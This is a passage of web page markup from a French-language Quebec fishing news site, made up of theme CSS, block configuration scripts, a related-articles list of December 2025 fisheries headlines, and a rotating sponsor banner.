					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_92 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_92 .entry-title{
					margin: 0 0 6px 0;
				
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"ARTICLES RELI\u00c9S","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4651","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_92","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":4651}';
block_tdi_92.td_column_number = "2";
block_tdi_92.block_type = "td_flex_block_1";
block_tdi_92.post_count = "3";
block_tdi_92.found_posts = "1059";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "353";
tdBlocksArray.push(block_tdi_92);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">ARTICLES RELIÉS</span></div></div><div id=tdi_92 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.pecheimpact.com/category/nouvelles/actualites/" class="td-post-category">Actualités</a>                        <div class="td-module-thumb"><a href="https://www.pecheimpact.com/le-dernier-budget-federal-exclut-pour-le-moment-la-reconduction-du-fonds-des-peches-du-quebec/" rel="bookmark" class="td-image-wrap " title="Le dernier budget fédéral exclut, pour le moment, la reconduction du Fonds des pêches du Québec" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.pecheimpact.com/wp-content/uploads/2025/12/P.3.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.pecheimpact.com/le-dernier-budget-federal-exclut-pour-le-moment-la-reconduction-du-fonds-des-peches-du-quebec/" rel="bookmark" title="Le dernier budget fédéral exclut, pour le moment, la reconduction du Fonds des pêches du Québec">Le dernier budget fédéral exclut, pour le moment, la reconduction du Fonds des pêches du Québec</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T15:04:55-04:00" >15 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.pecheimpact.com/category/nouvelles/actualites/" class="td-post-category">Actualités</a>                        <div class="td-module-thumb"><a href="https://www.pecheimpact.com/le-maintien-dun-credit-dimpot-percu-comme-une-bouee-de-sauvetage-par-les-industriels-de-la-transformation/" rel="bookmark" class="td-image-wrap " title="Le maintien d’un crédit d&rsquo;impôt perçu comme une bouée de sauvetage par les industriels de la transformation" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.pecheimpact.com/wp-content/uploads/2025/12/P.4-485x360.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.pecheimpact.com/le-maintien-dun-credit-dimpot-percu-comme-une-bouee-de-sauvetage-par-les-industriels-de-la-transformation/" rel="bookmark" title="Le maintien d’un crédit d&rsquo;impôt perçu comme une bouée de sauvetage par les industriels de la transformation">Le maintien d’un crédit d&rsquo;impôt perçu comme une bouée de sauvetage par les industriels de la transformation</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T15:01:57-04:00" >15 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.pecheimpact.com/category/nouvelles/actualites/" class="td-post-category">Actualités</a>                        <div class="td-module-thumb"><a href="https://www.pecheimpact.com/homard-et-crabe-des-neiges-garnissent-le-bilan-economique-2025/" rel="bookmark" class="td-image-wrap " title="Homard et crabe des neiges garnissent le bilan économique 2025" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.pecheimpact.com/wp-content/uploads/2025/12/P.5-432x360.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.pecheimpact.com/homard-et-crabe-des-neiges-garnissent-le-bilan-economique-2025/" rel="bookmark" title="Homard et crabe des neiges garnissent le bilan économique 2025">Homard et crabe des neiges garnissent le bilan économique 2025</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T14:59:04-04:00" >15 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_93 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_93 .comment-link{
            display: inline-block;
        }.tdi_93 .comment{
            border-bottom-style: dashed;
        }.tdi_93 .comment .children{
            border-top-style: dashed;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_95{
                    vertical-align: baseline;
                }.tdi_95 > .wpb_wrapper,
				.tdi_95 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_95 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_95 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_95 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-sidebar  tdi_96 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_96{
margin-bottom:48px !important;
}

</style>
<style>
/* custom css */
.tdi_96.td-a-rec{
					text-align: center;
				}.tdi_96 .td-element-style{
					z-index: -1;
				}
</style><span class="td-adspot-title">- Annonceurs -</span><div  class="pz_cont paszone-container-366   " id="paszonecont_366" style="overflow:hidden; max-width:300px;   " ><div class="pasinfotxt above"><small style="font-size:11px; color:#C0C0C0; text-decoration:none;"></small></div><div class="wppaszone paszone-366 " id="366" style="overflow:hidden; max-width:300px; max-height:250px;  "><div class="wppasrotate rotating_paszone wppasrotate825181758 paszoneholder-366" style="" ><div class="pasli pasli-795 "  data-duration="3000" bid="795" aid="366"><a class="wppaslink" href="https://www.pecheimpact.com?pasID=Nzk1&amp;pasZONE=MzY2" target="_blank" ><img src="https://www.pecheimpact.com/wp-content/uploads/2016/01/10Marindustriel.jpg?pas=969426742601180109" alt="300 X 250 Marindustriel" border="0"  /></a></div><div class="pasli pasli-801 "  data-duration="3000" bid="801" aid="366"><a class="wppaslink" href="https://www.pecheimpact.com?pasID=ODAx&amp;pasZONE=MzY2" target="_blank" ><img src="https://www.pecheimpact.com/wp-content/uploads/2025/03/Harnois.jpg?pas=1003223572601180109" alt="300 X 250 Harnois Énergies" border="0"  /></a></div><div class="pasli pasli-2559 "  data-duration="3000" bid="2559" aid="366"><a class="wppaslink" href="https://www.pecheimpact.com?pasID=MjU1OQ==&amp;pasZONE=MzY2" target="_blank" ><img src="https://www.pecheimpact.com/wp-content/uploads/2018/07/32Chantier-naval-Forillon.jpg?pas=12078173702601180109" alt="300 X 250 Chantier naval Forillon" border="0"  /></a></div><div class="pasli pasli-774 "  data-duration="3000" bid="774" aid="366"><a class="wppaslink" href="https://www.pecheimpact.com?pasID=Nzc0&amp;pasZONE=MzY2" target="_blank" ><img src="https://www.pecheimpact.com/wp-content/uploads/2016/01/08Polymos.jpg?pas=7767664402601180109" alt="300 X 250 Polymos" border="0"  /></a></div><div class="pasli pasli-793 "  data-duration="3000" bid="793" aid="366"><a class="wppaslink" href="https://www.pecheimpact.com?pasID=Nzkz&amp;pasZONE=MzY2" target="_blank" ><img src="https://www.pecheimpact.com/wp-content/uploads/2016/01/05Hydraunav.jpg?pas=4147326932601180109" alt="300 X 250 Hydraunav" border="0"  /></a></div><div class="pasli pasli-792 "  data-duration="3000" bid="792" aid="366"><img src="https://www.pecheimpact.com/wp-content/uploads/2016/01/06Clovis-Morris.jpg?pas=18946139542601180109" alt="300 X 250 AssurExperts Clovis Morris" border="0"  /></div><div class="pasli pasli-790 "  data-duration="3000" bid="790" aid="366"><a class="wppaslink" href="https://www.pecheimpact.com?pasID=Nzkw&amp;pasZONE=MzY2" target="_blank" ><img src="https://www.pecheimpact.com/wp-content/uploads/2016/01/07Desjardins.jpg?pas=5826183752601180109" alt="300 X 250 Desjardins" border="0"  /></a></div><div class="pasli pasli-7248 "  data-duration="3000" bid="7248" aid="366"><a class="wppaslink" href="https://www.pecheimpact.com?pasID=NzI0OA==&amp;pasZONE=MzY2" target="_blank" ><img src="https://www.pecheimpact.com/wp-content/uploads/2025/03/Cain-Lamarre.jpg?pas=20083728562601180109" alt="300 X 250 Cain Lamarre" border="0"  /></a></div><div class="pasli pasli-789 "  data-duration="3000" bid="789" aid="366"><a class="wppaslink" href="https://www.pecheimpact.com?pasID=Nzg5&amp;pasZONE=MzY2" target="_blank" ><img src="https://www.pecheimpact.com/wp-content/uploads/2016/01/02Navigation.jpg?pas=20001334192601180109" alt="300 X 250 Mackay Marine" border="0"  /></a></div><div class="pasli pasli-802 "  data-duration="3000" bid="802" aid="366"><img src="https://www.pecheimpact.com/wp-content/uploads/2016/01/09Trinav.jpg?pas=15644694362601180109" alt="300 x 250 Trinav" border="0"  /></div><div class="pasli pasli-799 "  data-duration="3000" bid="799" aid="366"><a class="wppaslink" href="https://www.pecheimpact.com?pasID=Nzk5&amp;pasZONE=MzY2" target="_blank" ><img src="https://www.pecheimpact.com/wp-content/uploads/2016/01/17Lelièvre-Lelièvre-et-Lemoignan.jpg?pas=18918570522601180109" alt="300 X 250 Lelièvre, Lelièvre et Lemoignan" border="0"  /></a></div><div class="pasli pasli-1934 "  data-duration="3000" bid="1934" aid="366"><img src="https://www.pecheimpact.com/wp-content/uploads/2017/07/30Techno-Soude-Marine.jpg?pas=7166654692601180109" alt="300 X 250 Techno Soude Marine" border="0"  /></div></div></div></div><script type="text/javascript">jQuery(window).load(function(){jQuery(function($){var slider_wppasrotate825181758 = $(".wppasrotate825181758").bxSlider({ mode: "horizontal",slideMargin: 5,autoHover: true,adaptiveHeight: true,pager: false,controls: false,auto: true,pause: $(".wppasrotate825181758").find(".pasli").first().data("duration"),preloadImages: "all",onSliderLoad: function(currentIndex){ $(".wppasrotate825181758").find(".pasli").css("visibility", "visible");},onSlideAfter: function( $slideElement, oldIndex, newIndex ){ slider_wppasrotate825181758.setPause($($slideElement).data("duration"));},});});});</script></div><div class="td_block_wrap td_flex_block_1 tdi_97 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_97" >
<style>
/* custom css */
.tdi_97 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_97 .entry-thumb{
					background-position: center 50%;
				}.tdi_97 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_97 .td-image-container,
				.ie11 .tdi_97 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_97 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_97 .td-module-meta-info,
				.ie11 .tdi_97 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_97 .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_97 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_97 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_97 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_97 .td-post-vid-time{
					display: block;
				}.tdi_97 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_97 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_97 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_97 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_97 .td-read-more{
					display: none;
				}.tdi_97 .td-author-date{
					display: inline;
				}.tdi_97 .td-post-author-name{
					display: none;
				}.tdi_97 .entry-review-stars{
					display: inline-block;
				}.tdi_97 .td-icon-star,
                .tdi_97 .td-icon-star-empty,
                .tdi_97 .td-icon-star-half{
					font-size: 15px;
				}.tdi_97 .td-module-comments{
					display: none;
				}.tdi_97 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_97 .td-block-title a,
				.tdi_97 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_97 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_97 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_97 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_97 .td-module-container:before{
					bottom: -15px;
				}.tdi_97 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_97 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_97 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.rtl .tdi_97 .td_module_wrap{
					float: right;
				}.tdi_97 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_97 .td-module-container:before{
					bottom: -10px;
				}.tdi_97 .td-post-date,
				.tdi_97 .td-post-author-name span{
					display: none;
				}.tdi_97 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_97 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_97 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_97 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_97 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.rtl .tdi_97 .td_module_wrap{
					float: right;
				}.tdi_97 .td-module-container:before{
					bottom: -15px;
				}.tdi_97 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_97 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"POPULAIRES","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4651","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 